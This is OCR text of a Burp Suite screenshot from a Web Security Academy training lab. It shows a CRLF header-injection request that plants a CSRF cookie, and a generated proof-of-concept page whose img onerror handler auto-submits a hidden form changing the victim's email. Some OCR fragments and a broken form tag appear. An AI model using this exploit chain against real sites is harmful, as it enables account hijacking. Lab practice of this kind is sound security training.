 Burp Suite Professional
CSRF PoC generator
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=
hellbat%0d%0aSet-Cookie:%20csrfKey=owzdTKjbhpELlRu0HxRFex6P92C8cxx5
HTTP/2
2 Host: 0ab900270335f27b826033f900a80051.web-security-academy.net
3 Cookie: csrfKey=HiIB54uePDFp5yWxA0WFv7j6nNVUwaOq; session=
lW1etBGwnvRyL2PsPZG25px5gcxHtLhD
4 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ab900270335f27b826033f900a80051.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Priority: u=0, i
18
19
Search 0 highlights
Request to: https://0ab900270335f27b826033f900a80051.web-security-academy.net
Options
Pretty Raw Hex Hackvertor \n
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab900270335f27b826033f900a80051.web-security-academy.net/my-acco
unt?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Priority: u=0, i
22
23 email=test%40test.com&csrf=NDk8Sh9a75RUNZF8mAIhvhnHXnkcJb5s
Search 0 highlights
Inspector
Selected text
owzdTKjbhpELlRu0HxRFex6P92
C8cxx5
Decoded from: Select
owzdTKjbhpELlRu0HxRFex6P92
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ab900270335f27b826033f900a80051.web-security-academy.net/my-account/change-email"
5 <input type="hidden" name="email" value="hacked&#64;test&#46;com" />
6 <input type="hidden" name="csrf" value="NDk8Sh9a75RUNZF8mAIhvhnHXnkcJb5s" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <img src="https://0ab900270335f27b826033f900a80051.web-security-academy.net/?
10 search=test%0d%0aSet-Cookie:%20csrfKey=owzdTKjbhpELlRu0HxRFex6P92C8cxx5%3b%20SameSite=None"
11 onerror="document.forms[0].submit()">
12 </body>
13 </html>
14
CSRF token
CSRF key
Search 0 highlights
Regenerate Test in browser Copy HTML Close
rver.net'>
Search 0 highlights
Done 3,693 bytes | 407 millis
Event log (2) All issues (247) Memory: 407.9MB